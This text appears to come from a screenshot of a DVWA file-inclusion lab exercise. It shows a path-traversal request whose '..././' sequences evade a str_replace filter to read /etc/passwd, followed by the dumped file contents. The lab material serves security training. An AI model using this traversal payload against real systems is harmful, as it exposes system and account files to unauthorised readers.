 Vulnerability: F
php PHP: str_replac
php://filter - G
探索php://filte
PHP Filter 函数
str_replace 区分
127.0.0.1/vulnerabilities/fi/?page=..././..././..././..././..././..././..././..././etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-
data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
mysql:x:101:101:MySQL Server,,,:/nonexistent:/bin/false sqreen:x:999:999::/home/sqreen:/bin/sh
DVWA